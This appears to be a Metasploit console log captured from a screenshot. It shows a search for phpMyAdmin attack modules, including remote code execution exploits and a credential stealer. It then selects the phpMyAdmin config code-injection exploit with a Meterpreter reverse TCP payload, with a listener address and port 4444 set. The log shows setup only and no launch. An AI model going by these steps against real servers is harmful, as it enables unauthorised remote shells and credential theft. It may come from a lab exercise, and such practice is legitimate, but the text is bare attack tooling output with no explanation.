 msf6 > search phpmyadmin
Matching Modules
Processes Export Import
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/phpmyadmin_config 2009-03-24 excellent No PhpMyAdmin Config File Code Injection
1 auxiliary/scanner/http/phpmyadmin_login normal No PhpMyAdmin Login Scanner
2 post/linux/gather/phpmyadmin_credsteal normal No Phpmyadmin credentials stealer
3 auxiliary/admin/http/telpho10_credential_dump 2016-09-02 normal No Telpho10 Backup Credentials Dumper
4 exploit/multi/http/zpanel_information_disclosure_rce 2014-01-30 excellent No Zpanel Remote Unauthenticated RCE
5 exploit/multi/http/phpmyadmin_3522_backdoor 2012-09-25 normal No phpMyAdmin 3.5.2.2 server_sync.php Backdoor
6 exploit/multi/http/phpmyadmin_lfi_rce 2018-06-19 good Yes phpMyAdmin Authenticated Remote Code Execution
7 exploit/multi/http/phpmyadmin_null_termination_exec 2016-06-23 excellent Yes phpMyAdmin Authenticated Remote Code Execution
8 exploit/multi/http/phpmyadmin_preg_replace 2013-04-25 excellent Yes phpMyAdmin Authenticated Remote Code Execution via preg_replace()
Interact with a module by name or index. For example info 8, use 8 or use exploit/multi/http/phpmyadmin_preg_replace
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/phpmyadmin_config) > show options
Module options (exploit/unix/webapp/phpmyadmin_config):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /phpMyAdmin/ yes Base phpMyAdmin directory path
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.134.147 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port